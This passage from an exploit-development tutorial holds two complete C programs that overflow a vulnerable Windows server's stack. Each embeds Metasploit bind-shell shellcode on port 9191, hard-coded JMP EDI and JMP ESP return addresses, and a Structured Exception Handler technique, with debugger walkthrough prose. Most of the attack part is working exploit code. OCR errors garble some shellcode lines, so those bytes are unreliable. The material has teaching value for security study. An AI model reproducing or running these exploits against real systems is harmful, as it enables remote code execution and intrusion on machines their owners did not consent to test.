```
15 #pragma comment(lib, "wsock32.lib")
16 #include <iostream>
17 #include <windows.h>
18 #include <winsock.h>
19
20 #define NOP 0x90
21 #define BUFSIZE 3500
22
23 #define CS_ERROR 1
24 #define CS_OK 0
25
26 void usage(char *name)
27 { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com> \nusage: %s
    <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
    name);
28 }
29 void sError(char *str)
30 {
31 MessageBox (NULL, str, "socket Error" ,MB_OK);
32 WSACleanup();
33 }
34 int main(int argc, char **argv)
35 {
36 /* win32_bind - Encoded Shellcode [\x00]
37 [ EXITFUNC=process LPORT=9191 Size=399 ]
38 http://metasploit.com
39 shellcode generated from metasploit.com, it encodes \x00*/
40 unsigned char reverseshell[] =
41 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
42 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
43 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
44 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
45 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
46 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
47 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
48 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
49 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
50 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
51 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
52 "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
53 "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
54 "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
55 "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
56 "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
57 "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
58 "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
59 "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95"
60 "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
61 "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
\begin{array}{ll} \textbf{62} & \texttt{1} \times 02 \times 43 \times 43 \times 07 \times 07 \times 07 \times 55 \times 07 \times 07 \times 43 \times 43 \times 84 \times 86 \times 7a \end{array}63 "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"
64 "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
\overline{65} "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
66
67
68 //Declarations
69 //LPHOSTENT serverSocket;
70
71 char* serverIP;
72
``````
73 int tout = 20000;
74 int rcount = 0;
75
76 unsigned short serverPort;
77 char MessageToBeSent[BUFSIZE] = {""};
78
79 WORD version ;
80 version = MAKEWORD(1, 1);
81 WSADATA wsaData;
82
83 // jmp ESP for windows xp sp2
84 //char jmpcode[]="\xED\x1E\x94\x7C";
85
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char \text{impcode}[]="\x5E\x85\xEA\x77";
89
90 if(argc != 3)
91 {
92 usage(argv[0]);
93 return CS_ERROR;
94 }
95
96 //wsock32 initialized/started up for usage
97 WSAStartup(version,&wsaData);
98
99 SOCKET clientSocket;
100 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
101
102 if(clientSocket == INVALID_SOCKET)
103 {
104 printf("Socket error!\r\n");
105 closesocket (clientSocket);
106 WSACleanup();
107 return CS_ERROR;
108 }
109
110 //gethostbyname returns a pointer to hostent( a structure which store information
   about a host)
111 struct hostent *srv_ptr;
112 srv_ptr = gethostbyname( argv[1]);
113
114 if( srv_ptr == NULL )
115 {
116 printf("Can't resolve name, %s.\n", argv[1]);
117 WSACleanup();
118 return CS_ERROR;
119 }
120
121 struct sockaddr_in serverSocket;
122
123 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
124 serverPort = htons(u_short(atoi(argv[2])));
125
126 serverSocket.sin_family = AF_INET;
127 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
128 serverSocket.sin_port = serverPort;
129
130 //Attempt to connect to remote host
``````
131 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
132 {
        133 printf("\nConnection error.\n");
134 return CS_ERROR;
135 }
136
137 memset( MessageToBeSent, NOP, BUFSIZE);
138
139 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
140 memcpy( MessageToBeSent + 2004, jmpcode, sizeof(jmpcode)-1);
141
142
143
144 // Send data on successful connection, note no limit on argv[3]
145
146 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
147 printf("\nMessage Sent\n");
148 char rstring[1024]="";
149
150 int bytesRecv = SOCKET_ERROR;
151
152 //Following while loop, ensures all data has been sent successfully
153
154 while( bytesRecv == SOCKET_ERROR )
155 {
156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 );
157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158 {
159 printf( "\nConnection Closed.\n");
160 break;
161 }
162 }
163
164 closesocket (clientSocket);
165 WSACleanup();
166 return CS_OK;
167 }
```The action performed by the exploit can be reviewed using the debugger on the server. Once the message is copied using stcpy, it can be seen that the NOP sledge starts at 0012EA6C which leads all the way till 0012EF10. The shellcode begins at 0012EF10 and ends into the next NOP sledge which continues from 0012F0A0 all the way till 0012F800. However, in the middle of the second NOP sledge at the address location 0012F234, there is an address stored, 77EA855E. The address 0x77EA855E is the location which has an instruction inside kernel32.dll to perform a "JMP EDI". The reason for the JMP EDI instruction is to make the shellcode jump to the location stored in EDI register.

The addresses for "JMP EDI" and other jump instructions can either be manually searched through using Ollydbg or a Ollydbg plugin (Olly Uni) can be used. The Ollyuni plugin lists different instructions that can be used for either jump or call instructions.

However, it is important to note that with every major patch release, Microsoft updates the kernel32.dll. Thus if the same exploit is attempted on a different patch level of Microsoft Windows XP, the result might not be as expected. To make the code most reliable, it is often recommended to use the JMP instructions provided inside the vulnerable application as the first step then the least updated DLL's and then finally the dlls such as kernel32.dll which are often updated on patches released.

In the next section we will learn how to use the Exception Handler to call our shellcode and gain a command prompt. Using exception handlers is more reliable for exploit development.

### Using / Abusing the Structured Exception Handler.

Before learning to abuse the Exception Handler, let us understand what an Exception Handler is. As we know an exception is a condition that occurs outside the normal flow of a program. There are two kinds of exceptions, the Hardware exceptions and the Software exceptions. SEH handles both the software and hardware exceptions.

Earlier exception handling involved passing the error codes from the function that detected the code to the function that called the sub-function. This chain would continue till a function could finally handle the exception, however, if one of the sub-functions did not handle the error code properly and pass it up the chain, the application would crash.

SEH avoids this dissemination of error codes and handles the error where the error is generated instead of letting it pass up the chain.

Below is an example on a exception that is handled by SEH.

```
1 // ErrorGen.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3 int main()
\overline{\mathbf{4}}\mathcal{A}^{\mathcal{A}}5 int a, b;
6
   a = 4 % 2;\mathbf{7}b = 4 / a;8
   \rightarrow
```
The above code when attempted to execute should generate an exception because the value of "a" would be 0 thus attempting to divide 4 by 0 would result in an exception due to divide by 0 error.

Part IV

Page 22 of 28Now that we have a better understanding of what an exception is and how it is generated, we are going to use the exception handler in an attempt to write our exploit. There are many reasons to use the SEH to write an exploit; however I consider the most important reason being able to create a single and more reliable exploit for multiple versions of operating system.

We take the same server application which is vulnerable to the stack overflow and write another version of the exploit using the exception handler. This technique helps us point the ESP very close to the Shellcode, before executing JMP ESP, to ensure that our shellcode is executed without being encountered by other instructions that would crash the application.

```
1 //SEHeXploit.cpp : Defines the entry point for the console application.
2 //port listner starts on port 9191
3 //Shell code has been generated from metasploit.com website.
4
5 #include "stdafx.h"
6 #pragma comment(lib, "wsock32.lib")
7 #include <iostream>
8 #include <windows.h>
9 #include <winsock.h>
10
11 #define NOP 0x90
12 #define CS_ERROR 1
13 #define CS_OK 0
14 #define BUFSIZE 3500
15
16 void usage(char *name)
17 { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com> \nusage: %s
   <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
   name);
18 }
19
20
21 void sError(char *str)
22 {
23 MessageBox (NULL, str, "socket Error" ,MB_OK);
24 WSACleanup();
25 }
26
27
28 int main(int argc, char **argv)
29 {
30
31
32 /* win32_bind - Encoded Shellcode [\x00] [ EXITFUNC=process LPORT=9191 Size=399 ]
   http://metasploit.com */
33 unsigned char reverseshell[] =
34 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
35 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
36 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
37 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
38 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
39 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
40 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
41 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
42 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
43 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
44 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
``````
Part IV
                                                                                  Page 24 of 28
45 "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
46 "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
47 "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
48 "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
49 "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
50 "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
51 "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
52 \quad \  \  \, \textcolor{blue}{\textbf{72}} \quad \  \  \, \textcolor{blue}{\textbf{731}} \times 67 \times 31 \times 66 \times 72 \times 5d \times c \times 07 \times 0f \times 02 \times 2d \times 95 \text{''}53 "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
54 "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
55 "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a"
56 "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"57 "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
58 "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
59
60
61 //Declarations
62 char* serverIP;
63
64 int tout = 20000;
65 int rcount = 0;
66
67 unsigned short serverPort;
68 char MessageToBeSent[BUFSIZE] = {""};
69
70 WORD version ;
71 version = \text{MAKEWORD}(1,1);72 WSADATA wsaData;
73
74 char jmpcode[]=
     "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
    xE4";
75
76 /*Breaking the JMP CODE array Down
77 \xe7\xc9\xe7\x77
78 Address for the error handler routine which returns to the line below
79 \xFB\x7B\xAB\x71 JMP ESP
80 Address for JMP ESP which points to the next line
81 \x89\xE1 mov ecx, esp
82 ESP is 0012E220
83 \xFE\xCD DEC CH
84 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E120
85 \xFE\xCD DEC CH
86 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020
87 \xFE\xCD DEC CH
88 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20
89 \xFE\xCD DEC CH
90 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20
91 \x89\xCC mov esp, ecx
92 Move the address stored in ECX to ESP.
93 \xFF\xE4"; JMP ESP, which now points to 0x0012DE20
94 0x0012DE20 is just before our shellcode
95 */
96 //Functions
97 if(argc != 3)
98 {
       usage(argv[0]);
100 return CS_ERROR;
101 }
102 WSAStartup(version,&wsaData);
``````
103 SOCKET clientSocket;
104 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
105
106 if(clientSocket == INVALID_SOCKET)
107 {
108 printf("Socket error!\r\n");
109 closesocket(clientSocket);<br>110 WSACleanup();
             WSACleanup();
111 111 return CS_ERROR;
112 }
113
114 // Name resolution and assigning to IP
115
116 struct hostent *srv_ptr;
117 srv_ptr = gethostbyname( argv[1]);
118
119 if( srv_ptr == NULL )
120 {
121 printf("Can't resolve name, %s.\n", argv[1]);
122 WSACleanup();
123 return CS_ERROR;
124 }
125
126
127 struct sockaddr_in serverSocket;
128
129 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
130 serverPort = htons(u_short(atoi(argv[2])));
131
132 serverSocket.sin_family = AF_INET;
133 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
134 serverSocket.sin_port = serverPort;
135
136
137 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
138 {
139 printf("\nConnection error.\n");
140 return CS_ERROR;
141 }
142
143 memset( MessageToBeSent, NOP, BUFSIZE);
144
145 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
146 memcpy( MessageToBeSent + 2000, jmpcode, sizeof(jmpcode)-1);
147 // Sending
148
149 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
150 printf("\nMessage Sent\n");
151 char rstring[1024]="";
152
153 int bytesRecv = SOCKET_ERROR;
154 while( bytesRecv == SOCKET_ERROR )
155 {
156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0);
157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158 {
159 printf( "\nConnection Closed.\n");
160 break;
161 }
```

```
Part IV
